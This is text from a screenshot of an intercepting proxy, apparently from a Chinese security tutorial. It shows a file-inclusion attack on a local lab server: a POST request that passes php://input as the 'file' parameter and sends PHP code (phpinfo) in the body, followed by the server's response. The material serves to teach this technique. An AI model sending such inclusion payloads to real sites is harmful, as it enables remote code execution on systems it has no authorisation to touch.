 Request
Raw Params Headers Hex XML
POST /file_baohan/file1.php?file=php://input HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400
QQBrowser/10.5.3863.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 17
<? phpinfo();?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 Mar 2020 02:27:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Content-Length: 0
Content-Type: text/html; charset=UTF-8
雷神众测